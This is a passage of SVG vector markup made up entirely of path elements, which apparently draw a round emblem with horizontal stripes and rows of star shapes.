		<path id="Layer" fill-rule="evenodd" class="s1" d="m59.2 127.1q-1.4 0.3-2.2 1.7-5.6 8.8-8 13.3-0.3 0.5-0.1 1.1 0.3 1.2-0.8 1.8-0.2 0.1-0.3 0.2-0.1 0-0.2 0.1-0.1 0.1-0.1 0.2-0.1 0.1-0.2 0.2-3.2 4.4-4.6 9.4"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m42.7 155.1q-1.8 1.6-0.7 2.8"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m42 157.9q-1-0.2-1.4 0.9-7.8 17-12.7 35.1-0.6 2.3 1.8 2.5 0 0 2.2 0"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m31.9 196.4l-3.9 0.2q-0.6 0-0.8 0.4-0.7 1.5-0.5 3.1"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m26.7 200.1q-0.7 1.1-1 2.4-8.1 35.5-5.3 71.8"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m20.4 274.3q1.3 17.9 5.5 35.5"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m25.9 309.8q4.2 18.6 11.8 36.7"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m37.7 346.5q7.8 19.1 18.9 36.1"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m56.6 382.6q12.4 19.9 28.6 36.5"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m85.2 419.1q20.4 21.8 45.1 36.8"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m130.3 455.9q0.2 0.2 0.3 0.4 0.2 0.3 0.6 0.5 49.9 30.6 106.8 34.8 74.1 5.4 138.6-32.3 2.6-1.5 3.7-3.3"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m380.3 456q1.5 0.1 2.1-0.3 24.6-15.5 44.5-36.6"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m426.9 419.1q0.6-0.9 1.4-1.6 0.9-0.8 1.7-1.6 13.5-14.5 24.4-31.6 0.2-0.2 0.2-0.5 0-0.3-0.1-0.6-0.2-0.3-0.5-0.4-0.2-0.2-0.5-0.2h-13"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m440.5 382.6h14.5q0.1 0 0.3-0.1 0.1 0 0.2-0.1 0.2-0.1 0.3-0.2 0.1-0.1 0.1-0.2 9.6-15.2 16.7-31.4 1.4-3.3 1.7-4.1"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m474.3 346.5q7.5-17.9 11.8-36.7"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m486.1 309.8q4.3-17.6 5.4-35.5"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m491.5 274.3q1.6-18.3 0.1-36.3"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m491.6 238q-1.3-18.8-5.8-37"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m485.8 201q-3.9-16.7-10.3-32.5-0.8-1.8-1.6-4"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m473.9 164.5q-7.9-19.2-19.2-36.2"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m454.7 128.3q-12.6-20.1-29.1-36.6"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m425.6 91.7q-19.9-21-44.1-35.8"/>
		<path id="Layer" fill-rule="evenodd" class="s2" d="m381.5 55.9l-20.9-11.9q-0.5-0.2-0.9 0.1l-0.5 0.4"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m359.2 44.5q-1.4-1.8-3.1-2.6-13.6-6.4-29.4-11.4-3.1-1-5.1-1.2"/>
		<path id="Layer" fill-rule="evenodd" class="s0" d="m321.6 29.3q-0.7-1-1.3-0.4"/>
		<path id="Layer" fill-rule="evenodd" class="s1" d="m320.3 28.9q-0.5-0.5-1.1-0.6c-28.2-7.9-57.8-9.9-86.2-7.4q-36.2 3.3-70.1 17.9-1.2 0.5-2.7 1.3-1.4 0.9-2.6 1.5"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m320.3 28.9l-2.4 7.8q-0.1 0.2-0.2 0.3-0.1 0.1-0.2 0.2-0.1 0.1-0.2 0.1-0.2 0.1-0.3 0.1-4.5 0.1-8.7-0.2-0.1 0-0.2 0.1-0.4 0.1-0.3 0.5 0 0 0 0.1 0 0 0 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0 3.7 2.2 7.1 5.3 0.3 0.3 0.2 0.7l-2.9 8.7q-0.3 0.9 0.5 0.4l7.5-5.5q0.5-0.4 1 0l7 5.1q1.3 0.9 0.8-0.5l-2.7-8.3q0-0.1 0-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1 3.3-3.2 7.1-5.2 0.4-0.2 0.3-0.7 0 0 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0 0-0.1 0l-8.7 0.1q-0.2 0-0.4-0.1-0.2 0-0.3-0.1-0.2-0.1-0.3-0.3-0.1-0.1-0.1-0.3l-2.3-7.3"/>
		<path id="Layer" fill-rule="evenodd" class="s4" d="m359.2 44.5l0.1 11.5"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m359.3 56l-0.1 35.7"/>
		<path id="Layer" fill-rule="evenodd" class="s4" d="m359.2 91.7v36.6"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m359.2 128.3l0.4 36.5"/>
		<path id="Layer" fill-rule="evenodd" class="s4" d="m359.6 164.8q-0.7 2-0.7 4.2 0.3 15 0.1 30.1 0 0.4 0.2 0.8 0.1 0.4 0.3 0.8"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m359.5 200.7l-0.2 37.2"/>
		<path id="Layer" fill-rule="evenodd" class="s4" d="m359.3 237.9q-0.9 18.2 0.3 36.3"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m359.6 274.3l-339.2-0.1"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m26.7 200.1q1.8 1 2.8 2.4 0.3 0.4 0.1 0.9l-2.4 8.3q-0.3 1 0.5 0.4l7.3-5.4q0.5-0.4 0.9 0l6.9 5.2q1.1 0.8 0.7-0.6l-2.4-8.3q-0.2-0.7 0.4-1l6.7-4.8q0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0-0.1 0-0.1 0-0.1 0-0.2-0.1-0.4-0.4-0.3-4 0-7.9 0.1-1.5 0.1-1.9-1.4l-2-6.5q-0.7-2.4-1.4 0-1 3.9-2.9 7.9"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m42 157.9q3 2.5 0.7-2.8"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m59.2 127.1q-0.8 3.7-2.2 6.9-0.2 0.5 0 0.6 0.1 0.1 0.3 0.2 0.1 0 0.3 0 0.2 0 0.3-0.1 0.2 0 0.3-0.1 3.1-2.6 6.2-4.8 0.2-0.2 0.5-0.3 0.2-0.1 0.5 0 0.3 0 0.6 0.1 0.2 0 0.4 0.2l6 4.7q1.5 1.1 1-0.7l-2.4-8q0-0.2 0-0.3 0-0.2 0-0.3 0.1-0.1 0.2-0.2 0-0.1 0.1-0.2 2.9-2.3 6.2-4.3 0.6-0.3 0.6-0.9 0-0.2 0-0.3 0-0.1-0.1-0.2-0.1-0.1-0.2-0.1-0.1-0.1-0.3-0.1l-8 0.3q-0.6 0-0.8-0.4-1-1.5-1.5-4.5"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m84 94.2q2 0.9 2.7 2.1 0.3 0.3 0.1 0.8l-2.3 7.7q-0.5 1.6 0.9 0.6l6.6-4.9q0.5-0.4 1 0l6.6 4.8q2 1.5 1.1-0.8-1.4-3.3-2.4-7.7-0.1-0.5 0.2-0.7l6.6-5.2q1.2-0.9-0.3-0.9l-8 0.2q-0.3 0-0.5-0.1-0.3-0.1-0.5-0.2-0.2-0.2-0.3-0.4-0.2-0.2-0.3-0.5l-1.4-4.8"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m112.2 68.7l4.1 2.6q0.2 0.1 0.3 0.2 0.1 0.2 0.1 0.3 0.1 0.2 0.1 0.4 0 0.2 0 0.3l-2.7 8.2q-0.4 1.5 0.8 0.5l6.9-5.2q0.2-0.1 0.3-0.1 0.1-0.1 0.3-0.1 0.1 0 0.2 0.1 0.2 0 0.3 0.1l6.9 5.2q1.2 0.9 0.8-0.6l-2.5-8q-0.1-0.2-0.1-0.4 0-0.1 0.1-0.3 0.1-0.1 0.1-0.3 0.1-0.1 0.3-0.2l6.3-4.7q1.6-1.2-0.4-1.2l-7.2 0.1q-0.5 0-0.9-0.2-0.4-0.1-0.7-0.4-0.4-0.3-0.5-0.8-0.2-0.4-0.3-0.8 0-1.5-0.8-3.3"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m142.1 50.4q-0.6 1-0.6 1.9 0 0.1 0.1 0.3 0.1 0.1 0.2 0.1 0.2 0.1 0.3 0.1 0.1 0 0.3-0.1l6.2-4.7q0.2-0.2 0.5-0.3 0.2-0.1 0.5-0.1 0.3 0 0.6 0.1 0.2 0.1 0.5 0.3l6.3 4.8q1.1 0.8 0.7-0.5l-2.3-7.9q-0.1-0.5 0.2-0.9l2-1.9"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m491.5 274.3l-131.9-0.1"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m473.9 164.5l-114.3 0.3"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m486.1 309.8h-460.2"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m425.6 91.7h-66.4"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m491.6 238l-132.3-0.1"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m485.8 201c-2.8 0.3-6.2 0-8.2 0q-58.3 0.1-116.6 0-0.5 0-1.5-0.3"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m454.7 128.3h-95.5"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m381.5 55.9l-22.2 0.1"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m474.3 346.5h-436.6"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m440.5 382.6h-383.9"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m426.9 419.1h-341.7"/>
		<path id="Layer" fill-rule="evenodd" class="s5" d="m380.3 456l-250-0.1"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m210.3 37.3q-0.1 0-0.1 0-0.1 0-0.2 0 0-0.1-0.1-0.2 0 0 0-0.1l-2.8-8.6q0-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.7 8.7q0 0 0 0.1-0.1 0-0.1 0.1-0.1 0-0.2 0 0 0.1-0.1 0.1l-9-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2-0.1 0.2 0 0.3 0 0.2 0.1 0.2l7.4 5.3q0 0 0.1 0.1 0 0 0 0.1 0.1 0.1 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.6q0 0.1 0 0.2 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.1-0.1 0.2-0.1l7.3-5.4q0-0.1 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.3 5.3q0.1 0.1 0.3 0.1 0.1 0 0.2-0.1 0.1-0.1 0.2-0.2 0-0.2 0-0.3l-2.9-8.5q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0 0 0.1-0.1l7.3-5.2q0.1-0.1 0.1-0.3 0.1-0.1 0-0.2 0-0.2-0.1-0.3-0.1 0-0.3 0z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m267.4 37.3q-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1 0-0.1-0.1 0 0-0.1-0.1l-2.8-8.6q-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.1 0-0.2 0.1-0.1 0.1-0.1 0.2l-2.9 8.6q0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1 0-0.1 0h-9.1q-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2 0 0.1 0 0.2 0 0.1 0.1 0.2l7.4 5.4q0 0 0.1 0.1 0 0 0 0.1 0 0 0 0.1 0 0.1 0 0.1l-2.8 8.7q0 0.1 0 0.2 0.1 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.1 0 0.2-0.1l7.4-5.3q0.1 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0.1 0.2 0.1l7.4 5.3q0 0.1 0.2 0.1 0.1 0 0.2-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2l-2.7-8.7q-0.1 0-0.1-0.1 0-0.1 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1l7.3-5.4q0.1-0.1 0.2-0.2 0-0.1 0-0.2-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m183.1 65.8q-0.1 0-0.1-0.1-0.1 0-0.2 0-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-2.6-8.5q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.7 8.5q0 0.1 0 0.1-0.1 0.1-0.2 0.2 0 0-0.1 0-0.1 0.1-0.2 0l-8.9-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0 0 0.1l-2.9 8.4q0 0.2 0 0.4 0.1 0.1 0.2 0.2 0.2 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.3q0 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.1 0 0.1 0.1 0.2 0.1l7.1 5.3q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.8-8.4q-0.1-0.1-0.1-0.1 0-0.1 0.1-0.2 0-0.1 0-0.2 0.1 0 0.2-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.1 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m240.3 65.7q-0.1 0-0.2 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0-0.1-0.1-0.2l-2.6-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.7 8.4q0 0.1 0 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2 0l-8.8-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.2 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.1 0 0.1 0 0.2l-2.8 8.4q-0.1 0.2 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.1-5.3q0.1 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.1 5.3q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.1 0-0.3l-2.8-8.4q0-0.1 0-0.2 0 0 0-0.1 0-0.1 0.1-0.2 0 0 0.1-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.1 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m297.4 65.8q-0.1 0-0.2 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.2-0.1-0.1-0.1-0.2l-2.5-8.3q-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3l-2.5 8.3q0 0.1-0.1 0.2 0 0.1-0.1 0.2-0.1 0-0.2 0.1-0.1 0-0.2 0l-8.7-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.4 0.1 0.2 0.3 0.3l7.1 5q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.2q-0.1 0.2 0 0.4 0 0.2 0.2 0.3 0.1 0.1 0.4 0.1 0.2 0 0.3-0.1l6.9-5.3q0.1 0 0.2-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0.1 0.2 0.1l6.9 5.3q0.2 0.1 0.4 0.1 0.2 0 0.3-0.1 0.2-0.1 0.3-0.3 0-0.2 0-0.4l-2.9-8.2q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.2-5q0.1-0.1 0.2-0.3 0.1-0.2 0-0.4-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m153.3 90.1q-0.1 0-0.2 0 0 0-0.1-0.1-0.1 0-0.1-0.1 0 0-0.1-0.1l-2.7-8.6q-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.1 0.1-0.2 0.2l-2.7 8.6q-0.1 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0h-9q-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2-0.1 0.1 0 0.3 0 0.1 0.1 0.2l7.4 5.3q0 0 0.1 0.1 0 0 0 0.1 0.1 0.1 0.1 0.2 0 0-0.1 0.1l-2.8 8.6q0 0.1 0 0.2 0.1 0.2 0.2 0.3 0.1 0 0.3 0 0.1 0 0.2 0l7.3-5.4q0 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.2 0.1 0.1 0 0.1 0l7.3 5.4q0.1 0 0.2 0 0.2 0 0.3 0 0.1-0.1 0.2-0.3 0-0.1 0-0.2l-2.8-8.6q-0.1-0.1-0.1-0.1 0-0.1 0.1-0.2 0-0.1 0-0.1 0.1-0.1 0.1-0.1l7.3-5.3q0.2-0.1 0.2-0.2 0.1-0.2 0-0.3 0-0.1-0.2-0.2-0.1-0.1-0.2-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m210.4 90.2q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1-0.1-0.2-0.2 0 0 0-0.1l-2.7-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2-0.1 0-0.2 0-0.1 0.1-0.2 0.1l-8.8-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3-0.1 0.1 0 0.3 0.1 0.2 0.2 0.3l7.2 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.8 8.3q-0.1 0.2 0 0.4 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.2l7.1-5.2q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.2 0.1l7 5.2q0.2 0.1 0.4 0.1 0.1 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.3q0-0.1 0-0.2 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.2-5.2q0.2-0.1 0.2-0.2 0.1-0.2 0-0.4 0-0.1-0.2-0.2-0.1-0.2-0.3-0.2z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m267.4 90.1q-0.1 0-0.1 0-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1l-2.8-8.7q0-0.1-0.1-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.1 0.1-0.1 0.2l-2.9 8.7q0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.1 0h-9.2q-0.2 0-0.3 0.1-0.1 0-0.1 0.2 0 0.1 0 0.2 0 0.1 0.1 0.2l7.5 5.4q0 0 0.1 0.1 0 0 0 0.1 0 0.1 0 0.1 0 0.1 0 0.1l-2.8 8.8q-0.1 0.1 0 0.2 0 0.1 0.1 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.4-5.4q0 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.4 5.4q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1-0.1 0.1-0.2 0-0.1 0-0.2l-2.8-8.8q-0.1 0-0.1-0.1 0 0 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1l7.4-5.4q0.1-0.1 0.2-0.2 0-0.1 0-0.2-0.1-0.2-0.2-0.2-0.1-0.1-0.2-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m324.6 90.2q-0.1 0-0.2-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.1 0-0.1-0.1l-2.7-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0.1-0.2 0.1l-8.7-0.1q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.2 5.2q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l-2.8 8.4q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.2q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.1 5.2q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.1 0-0.3l-2.8-8.4q0 0 0-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.2-5.2q0.1-0.1 0.2-0.2 0-0.2 0-0.4-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m126 119.2q0 0-0.1-0.1-0.1 0-0.2 0-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-2.6-8.5q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.5q0 0.1-0.1 0.1-0.1 0.1-0.1 0.2-0.1 0-0.2 0-0.1 0.1-0.2 0.1l-8.8-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.1 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.1 0 0.1 0 0.2l-2.9 8.4q-0.1 0.2 0 0.4 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.4-0.1l7-5.3q0.1-0.1 0.2-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0 0 0.1 0.1l7.1 5.4q0.1 0.1 0.3 0.1 0.2 0 0.4-0.1 0.1-0.1 0.2-0.3 0-0.2 0-0.4l-2.9-8.4q-0.1-0.1-0.1-0.1 0-0.1 0.1-0.2 0-0.1 0-0.2 0.1 0 0.2-0.1l7.3-5.1q0.1-0.1 0.2-0.2 0-0.2 0-0.4-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m183.1 119.2q-0.1 0-0.1 0-0.1 0-0.2-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.5q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.5q-0.1 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2 0l-8.9-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.3 5.2q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.9 8.4q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.2 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.4q0 0 0.1 0 0.1-0.1 0.2-0.1 0.1 0 0.1 0.1 0.1 0 0.2 0l7.1 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.1 0-0.3l-2.8-8.4q-0.1-0.1-0.1-0.2 0-0.1 0.1-0.2 0-0.1 0-0.1 0.1-0.1 0.2-0.1l7.2-5.2q0.2-0.1 0.2-0.2 0.1-0.2 0-0.4 0-0.1-0.2-0.2-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m240.2 119.2q-0.1 0-0.2-0.1 0 0-0.1 0 0-0.1-0.1-0.1 0-0.1-0.1-0.2l-2.7-8.6q0-0.2-0.2-0.3-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.7 8.6q0 0.1 0 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0 0 0.1-0.1 0.1l-9.1-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2-0.1 0.1 0 0.3 0 0.1 0.1 0.2l7.4 5.3q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l-2.9 8.6q0 0.2 0 0.3 0.1 0.2 0.2 0.2 0.1 0.1 0.3 0.1 0.1 0 0.2-0.1l7.3-5.4q0.1 0 0.2-0.1 0 0 0.1 0 0.1 0 0.1 0 0.1 0.1 0.2 0.1l7.3 5.4q0.1 0.1 0.3 0.1 0.1 0 0.2-0.1 0.1-0.1 0.2-0.2 0-0.2 0-0.3l-2.9-8.6q0-0.1 0-0.2 0 0 0-0.1 0-0.1 0-0.1 0.1-0.1 0.2-0.1l7.4-5.3q0.1-0.1 0.1-0.3 0.1-0.1 0-0.2 0-0.2-0.1-0.3-0.2-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m297.3 119.2q0 0-0.1 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.2l-2.6-8.6q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.6q0 0.1-0.1 0.2 0 0-0.1 0.1-0.1 0-0.2 0.1 0 0-0.1 0l-9-0.2q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.3 5.1q0.1 0.1 0.2 0.1 0 0.1 0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.1l-3 8.5q-0.1 0.2 0 0.4 0 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.4q0.1-0.1 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.2 5.4q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.9-8.5q-0.1 0-0.1-0.1 0-0.1 0.1-0.2 0-0.1 0-0.2 0.1 0 0.2-0.1l7.3-5.1q0.2-0.1 0.2-0.3 0.1-0.1 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m210.3 142.9q-0.1 0.1-0.1 0-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.8-8.6q0-0.1-0.1-0.2-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.1 0.2l-2.8 8.7q0 0 0 0.1-0.1 0-0.1 0.1-0.1 0-0.1 0-0.1 0.1-0.2 0.1l-9-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.3 0.1 0.1 0.2 0.2l7.4 5.3q0 0 0.1 0.1 0 0 0 0.1 0.1 0.1 0.1 0.2 0 0-0.1 0.1l-2.8 8.6q-0.1 0.2 0 0.3 0 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.4q0 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.2 0.1 0.1 0 0.1 0l7.3 5.4q0.1 0.1 0.3 0.1 0.1 0 0.3-0.1 0.1-0.1 0.1-0.2 0.1-0.2 0-0.3l-2.9-8.6q0-0.1 0-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0.1-0.1l7.3-5.3q0.2-0.1 0.2-0.2 0.1-0.2 0-0.3 0-0.2-0.1-0.2-0.2-0.1-0.3-0.1z"/>
